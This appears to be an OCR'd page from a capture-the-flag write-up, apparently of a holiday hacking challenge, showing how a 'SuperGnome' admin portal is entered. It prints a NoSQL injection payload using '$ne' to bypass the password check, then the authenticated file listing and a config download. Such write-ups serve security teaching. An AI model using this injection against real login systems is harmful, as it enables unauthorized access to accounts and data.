15
NB: We need to remove the newlines, as seen in the screenshot below. The tool being used is the Advanced REST Client plugin for Google Chrome.
Advanced Rest Client App × GIYH::ADMIN PORT V.01 × Home
chrome-extension://hgmloofddffdnphfgcellkdfbfbjeloo/RestClient.html
Request
Socket
Projects
Saved
History
Settings
About
RATE THIS APPLICATION ♥
DONATE
[Unnamed] Save Open
http://52.64.191.71/
GET POST PUT PATCH DELETE HEAD OPTIONS Other
Raw Form Headers
Raw Form Files (0) Payload
ENCODE PAYLOAD DECODE PAYLOAD
{"username": "admin","password": {"$ne": ""}}
application/json Set "Content-Type" header to overwrite this value.
Clear Send
Now we navigate to Sydney's IP and we're authenticated:
Advanced Rest Client App × GIYH::ADMIN PORT V.01 × Home
52.64.191.71/files
GNOME
in your HOME
SG-03
Gnome Network Status
SuperGnomes UP: 5
SuperGnomes DOWN: 0
Gnomes UP: 1,653,325
Gnomes DOWN: 79,990
Gnome Backbone: UP
Storage Avail: 1,353,235
Mem Avail: 835,325
Home Cameras Files GnomeNET Settings Logout
Files
Current Files
Files location: /gnome/www/files/
| file | size | download |
| --- | --- | --- |
| 20151201113356.zip | 4020 | Download |
| factory_cam_3.zip | 1146026 | Download |
| gnome.conf | 339 | Download |
| gnome_firmware_rel_notes.txt | 748 | Download |
| sgnet.zip | 6426 | Download |
| sniffer_hit_list.txt | 211 | Download |
52.64.191.71/files?d=gnome.conf
We can now download gnome.conf from the SuperGnome's files page.
Sydney's serial number is THX1138.